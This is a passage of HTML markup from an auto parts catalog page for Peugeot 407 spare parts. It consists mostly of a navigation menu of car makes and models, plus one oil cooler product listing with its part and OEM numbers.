												<a href="/catalog/peugeot/4008/" title="4008">
													4008																									</a>
																							</li>
																																<li class=" active">
												<a href="/catalog/peugeot/407/" title="407">
													407																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/peugeot/5008/" title="5008">
													5008																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/peugeot/508/" title="508">
													508																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/peugeot/607/" title="607">
													607																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/peugeot/boxer/" title="BOXER">
													BOXER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/peugeot/expert/" title="EXPERT">
													EXPERT																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/porsche/" title="PORSCHE">
									PORSCHE																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/porsche/cayenne/" title="CAYENNE">
													CAYENNE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/porsche/macan/" title="MACAN">
													MACAN																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/porsche/panamera/" title="PANAMERA">
													PANAMERA																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/renault/" title="RENAULT">
									RENAULT																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/renault/arkana/" title="ARKANA">
													ARKANA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/captur/" title="CAPTUR">
													CAPTUR																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/clio/" title="CLIO">
													CLIO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/dokker/" title="DOKKER">
													DOKKER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/duster/" title="DUSTER">
													DUSTER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/espace/" title="ESPACE">
													ESPACE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/fluence/" title="FLUENCE">
													FLUENCE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/grand-scenic/" title="GRAND SCENIC">
													GRAND SCENIC																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/kangoo/" title="KANGOO">
													KANGOO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/kaptur-/" title="KAPTUR">
													KAPTUR																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/koleos/" title="KOLEOS">
													KOLEOS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/laguna/" title="LAGUNA">
													LAGUNA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/logan/" title="LOGAN">
													LOGAN																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/master/" title="MASTER">
													MASTER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/megane/" title="MEGANE">
													MEGANE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/modus/" title="MODUS">
													MODUS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/sandero/" title="SANDERO">
													SANDERO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/sandero-stepway/" title="SANDERO STEPWAY">
													SANDERO STEPWAY																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/scenic/" title="SCENIC">
													SCENIC																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/symbol/" title="SYMBOL">
													SYMBOL																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/trafic/" title="TRAFIC">
													TRAFIC																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/seat/" title="SEAT">
									SEAT																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/seat/altea/" title="ALTEA">
													ALTEA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/seat/ateca/" title="ATECA">
													ATECA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/seat/cordoba/" title="CORDOBA">
													CORDOBA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/seat/exeo/" title="EXEO">
													EXEO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/seat/ibiza/" title="IBIZA">
													IBIZA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/seat/leon/" title="LEON">
													LEON																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/seat/toledo/" title="TOLEDO">
													TOLEDO																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/skoda/" title="SKODA">
									SKODA																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/skoda/fabia/" title="FABIA">
													FABIA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/skoda/karoq/" title="KAROQ">
													KAROQ																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/skoda/kodiaq/" title="KODIAQ">
													KODIAQ																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/skoda/octavia/" title="OCTAVIA">
													OCTAVIA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/skoda/rapid/" title="RAPID">
													RAPID																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/skoda/roomster/" title="ROOMSTER">
													ROOMSTER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/skoda/superb/" title="SUPERB">
													SUPERB																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/skoda/yeti/" title="YETI">
													YETI																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/sollers/" title="SOLLERS">
									SOLLERS																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/sollers/atlant-2022/" title="SOLLERS ATLANT 2022-">
													SOLLERS ATLANT 2022-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/sollers/st6-2023/" title="SOLLERS ST6 2023-">
													SOLLERS ST6 2023-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/sollers/st8-2024/" title="SOLLERS ST8 2024-">
													SOLLERS ST8 2024-																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/ssang-yong/" title="SSANG YONG">
									SSANG YONG																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/ssang-yong/actyon-cj-2005-2010/" title="ACTYON CJ 2005-2010">
													ACTYON CJ 2005-2010																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ssang-yong/actyon-ck-2010/" title="ACTYON CK 2010-">
													ACTYON CK 2010-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ssang-yong/kyron-dj-2005-2015/" title="KYRON DJ 2005-2015">
													KYRON DJ 2005-2015																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ssang-yong/rexton-y250-y290-2006-2016/" title="REXTON Y250 / Y290 2006-2016">
													REXTON Y250 / Y290 2006-2016																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/subaru/" title="SUBARU">
									SUBARU																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/subaru/forester/" title="FORESTER">
													FORESTER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/subaru/impreza/" title="IMPREZA">
													IMPREZA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/subaru/legacy/" title="LEGACY">
													LEGACY																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/suzuki/" title="SUZUKI">
									SUZUKI																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/suzuki/grand-vitara/" title="GRAND VITARA">
													GRAND VITARA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/suzuki/jimny/" title="JIMNY">
													JIMNY																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/suzuki/liana/" title="LIANA">
													LIANA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/suzuki/swift/" title="SWIFT">
													SWIFT																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/suzuki/sx4/" title="SX4">
													SX4																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/suzuki/vitara/" title="VITARA">
													VITARA																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/tank/" title="TANK">
									TANK																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/tank/300/" title="300">
													300																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/tank/500/" title="500">
													500																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/toyota/" title="TOYOTA">
									TOYOTA																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/toyota/4runner/" title="4RUNNER">
													4RUNNER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/alphard/" title="ALPHARD">
													ALPHARD																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/aqua/" title="AQUA">
													AQUA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/auris/" title="AURIS">
													AURIS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/avalon/" title="AVALON">
													AVALON																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/avensis/" title="AVENSIS">
													AVENSIS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/bb/" title="BB">
													BB																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/belta/" title="BELTA">
													BELTA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/blade/" title="BLADE">
													BLADE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/c-hr/" title="C-HR">
													C-HR																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/caldina/" title="CALDINA">
													CALDINA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/camry/" title="CAMRY">
													CAMRY																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/carina/" title="CARINA">
													CARINA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/celica/" title="CELICA">
													CELICA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/coaster/" title="COASTER">
													COASTER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/corolla/" title="COROLLA">
													COROLLA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/corolla-fielder/" title="COROLLA FIELDER">
													COROLLA FIELDER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/corolla-rumion/" title="COROLLA RUMION">
													COROLLA RUMION																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/corolla-verso/" title="COROLLA VERSO">
													COROLLA VERSO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/corona/" title="CORONA">
													CORONA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/corona-premio/" title="CORONA PREMIO">
													CORONA PREMIO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/cresta/" title="CRESTA">
													CRESTA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/crown/" title="CROWN">
													CROWN																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/crown-majesta/" title="CROWN MAJESTA">
													CROWN MAJESTA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/dyna/" title="DYNA">
													DYNA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/echo/" title="ECHO">
													ECHO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/estima/" title="ESTIMA">
													ESTIMA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/fj-cruiser/" title="FJ CRUISER">
													FJ CRUISER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/fortuner/" title="FORTUNER">
													FORTUNER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/gaia/" title="GAIA">
													GAIA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/harrier/" title="HARRIER">
													HARRIER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/hiace/" title="HIACE">
													HIACE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/highlander/" title="HIGHLANDER">
													HIGHLANDER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/hilux/" title="HILUX">
													HILUX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/hilux-surf/" title="HILUX SURF">
													HILUX SURF																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/ipsum/" title="IPSUM">
													IPSUM																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/iq/" title="IQ">
													IQ																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/isis/" title="ISIS">
													ISIS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/ist/" title="IST">
													IST																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/kluger-v/" title="KLUGER V">
													KLUGER V																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/land-cruiser/" title="LAND CRUISER">
													LAND CRUISER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/land-cruiser-prado/" title="LAND CRUISER PRADO">
													LAND CRUISER PRADO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/levin/" title="LEVIN">
													LEVIN																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/mark-ii/" title="MARK II">
													MARK II																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/mark-x/" title="MARK X">
													MARK X																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/matrix/" title="MATRIX">
													MATRIX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/nadia/" title="NADIA">
													NADIA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/noah/" title="NOAH">
													NOAH																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/passo/" title="PASSO">
													PASSO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/picnic/" title="PICNIC">
													PICNIC																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/premio/" title="PREMIO">
													PREMIO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/previa/" title="PREVIA">
													PREVIA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/prius/" title="PRIUS">
													PRIUS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/ractis/" title="RACTIS">
													RACTIS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/raum/" title="RAUM">
													RAUM																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/rav4/" title="RAV4">
													RAV4																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/rush/" title="RUSH">
													RUSH																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/scion/" title="SCION">
													SCION																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/sequoia/" title="SEQUOIA">
													SEQUOIA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/sienna/" title="SIENNA">
													SIENNA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/sienta/" title="SIENTA">
													SIENTA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/town-ace/" title="TOWN ACE">
													TOWN ACE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/tundra/" title="TUNDRA">
													TUNDRA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/urban-cruiser/" title="URBAN CRUISER">
													URBAN CRUISER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/vellfire/" title="VELLFIRE">
													VELLFIRE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/venza/" title="VENZA">
													VENZA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/verso/" title="VERSO">
													VERSO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/vios/" title="VIOS">
													VIOS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/vista/" title="VISTA">
													VISTA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/vitz/" title="VITZ">
													VITZ																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/voltz/" title="VOLTZ">
													VOLTZ																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/voxy/" title="VOXY">
													VOXY																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/will/" title="WILL">
													WILL																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/windom/" title="WINDOM">
													WINDOM																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/wish/" title="WISH">
													WISH																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/yaris/" title="YARIS">
													YARIS																									</a>
																							</li>
																			</ul>
															</li>
																				<li class=" ">
								<a href="/catalog/universal/" title="Universal">
									Universal																	</a>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/volkswagen/" title="VOLKSWAGEN">
									VOLKSWAGEN																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/volkswagen/amarok/" title="AMAROK">
													AMAROK																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/arteon/" title="ARTEON">
													ARTEON																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/atlas-teramont/" title="ATLAS/TERAMONT">
													ATLAS/TERAMONT																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/beetle/" title="BEETLE">
													BEETLE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/bora/" title="BORA">
													BORA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/caddy/" title="CADDY">
													CADDY																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/crafter/" title="CRAFTER">
													CRAFTER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/eos/" title="EOS">
													EOS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/golf/" title="GOLF">
													GOLF																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/jetta/" title="JETTA">
													JETTA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/passat/" title="PASSAT">
													PASSAT																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/passat-cc/" title="PASSAT CC">
													PASSAT CC																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/polo/" title="POLO">
													POLO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/scirocco-/" title="SCIROCCO">
													SCIROCCO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/sharan/" title="SHARAN">
													SHARAN																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/t-cross/" title="T-CROSS">
													T-CROSS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/tiguan/" title="TIGUAN">
													TIGUAN																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/touareg/" title="TOUAREG">
													TOUAREG																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/touran/" title="TOURAN">
													TOURAN																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/transporter/" title="TRANSPORTER">
													TRANSPORTER																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/volvo/" title="VOLVO">
									VOLVO																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/volvo/c30/" title="C30">
													C30																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volvo/c70/" title="C70">
													C70																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volvo/s40/" title="S40">
													S40																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volvo/s60/" title="S60">
													S60																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volvo/s80/" title="S80">
													S80																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volvo/v50/" title="V50">
													V50																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volvo/v60/" title="V60">
													V60																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volvo/v70/" title="V70">
													V70																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volvo/v90/" title="V90">
													V90																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volvo/xc60/" title="XC60">
													XC60																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volvo/xc70/" title="XC70">
													XC70																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volvo/xc90/" title="XC90">
													XC90																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/vortex/" title="VORTEX">
									VORTEX																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/vortex/estina-2012-2014/" title="ESTINA 2012-2014">
													ESTINA 2012-2014																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/zeekr/" title="ZEEKR">
									ZEEKR																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/zeekr/001/" title="001 2021-">
													001 2021-																									</a>
																							</li>
																			</ul>
															</li>
											</ul>
							</li>
								<li class=" ">
				<a class="" href="/contact/" title="Contacts">
					Contacts									</a>
							</li>
				<li class="search">
			<div class="search-input-div">
				<input class="search-input" type="text" autocomplete="off" maxlength="50" size="40" placeholder="Найти" value="" name="q">
			</div>
			<div class="search-button-div">
				<button class="btn btn-search btn-default" value="Найти" name="s" type="submit">Найти</button>
			</div>
		</li>
	</ul>




</nav>







</div>


</div>
</div>
<div class="col-md-3 col-sm-10 fav-margin-top search-block">
<div id="title-search-result" class="bx-searchtitle">
	<form action="/search/">
		<div class="bx-input-group">
			<input id="title-search-input" type="text" name="q" value="" autocomplete="off" class="bx-form-control"/>
			<span class="bx-input-group-btn">
				<button class="btn btn-default" type="submit" name="s"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>
</div>
</div>
<div>
<div class="col-md-2 hidden-sm hidden-xs fav-margin-top wishlist-block">


 <!--'start_frame_cache_oK4KBh'--><div class="basket_top pull-right">
	<div class="b_wrap">
		<a href="/cart/" class="icon1" title="Wishlist is empty"><img src="/fav_star.png" class="fav-star"> My wishlist <span class="count fav-count">0</span></a>
			</div>
</div>

<!--'end_frame_cache_oK4KBh'-->


					</div>

<div class="col-md-1 callback pull-right custom-style-btn-top" data-event="jqm" data-param-id="24" data-name="callback">
<a href="javascript:;" rel="nofollow" class="btn top-fbtn mybtn btn-default btn-lg">Feedback</a>
									</div>





								<div class="top-callback hidden col-md-8">
									


									<button class="btn btn-responsive-nav visible-xs" data-toggle="collapse" data-target=".nav-main-collapse">
										<i class="fa fa-bars"></i>
									</button>
								</div>
							</div>
						</div>
					</div>					<div class="menu-row row">
						<div class="maxwidth-theme">
							<div class="col-md-12">







							</div>						</div>


					</div>				</div>
				<div class="line-row visible-xs"></div>

<nav id="navbar" class="hidden-lg hidden-md visible-sm visible-xs">
<ul class="mobmenu" style="display: inline-block;">
<li><a href="/company/">about us</a>
<li><a href="/catalog/">products</a>
<li><a href="/contact/">contacts</a>

<li class="pull-right">
 <!--'start_frame_cache_mskERi'--><div class="basket_top pull-right">
	<div class="b_wrap">
		<a href="/cart/" class="icon1"><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Wishlist<span class="count fav-count">0</span></a>
		
	</div>
</div>

<!--'end_frame_cache_mskERi'-->



</ul>

</nav>

			</header>
			<div role="main" class="main">
													<section class="page-top">
						<div class="row">
							<div class="maxwidth-theme">
								<div class="col-md-12 no-padding-left no-padding-right">



<div class="row">
										<div class="col-md-12 hidden-sm hidden-xs">
											<ul class="breadcrumb" id="navigation"><li itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/" title="Home" itemprop="url"><span itemprop="title">Home</span></a></li><li itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/catalog/" title="Product catalog" itemprop="url"><span itemprop="title">Product catalog</span></a></li><li itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/catalog/peugeot/" title="Product catalog PEUGEOT spare parts" itemprop="url"><span itemprop="title">Product catalog PEUGEOT spare parts</span></a></li><li itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" class="active"><a href="/catalog/peugeot/407/" title="PEUGEOT 407 spare parts" itemprop="url" style="display:none;"></a><span itemprop="title">PEUGEOT 407 spare parts</span></li></ul>										</div>


									<div class="row">
										<div class="col-md-12">
											<h1 id="pagetitle">PEUGEOT 407 spare parts</h1>
										</div>
									</div>

									</div>
								</div>
							</div>
						</div>
					</section>
								<div class="container">
											<div class="row">
							<div class="maxwidth-theme">
																	<div class="col-md-12 col-sm-12 col-xs-12 content-md no-padding-left no-padding-right">
																								<!--'start_frame_cache_catalog-elements-block'-->		<div class="catalog item-views table">
			
		<div class="row items">
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
                    <div class="item" id="bx_3218110189_28387" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;28387&quot;,&quot;NAME&quot;:&quot;Oil cooler&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/ford\/galaxy\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;371054&quot;,&quot;DETAIL_PICTURE&quot;:&quot;371055&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;PCL90083083&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/fb6/k3c4agzk9udklfs0mxitoov3t10imd9f.jpg" alt="GALAXY Oil cooler (PCL90083083)" title="Oil cooler (PCL90083083) / OEM: 1103P4 / 1451593 / 1492022 / C2Z15952 / LR004287 / LR006653" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/1d4/to5e07m9gi8xy8c4xq71tj4sjkkv7zt7.jpg" alt="GALAXY Oil cooler (PCL90083083)" title="GALAXY Oil cooler (PCL90083083)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					Oil cooler 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>PCL90083083</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span>1103P4 / 1451593 / 1492022 / C2Z15952 / LR004287 / LR006653</span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
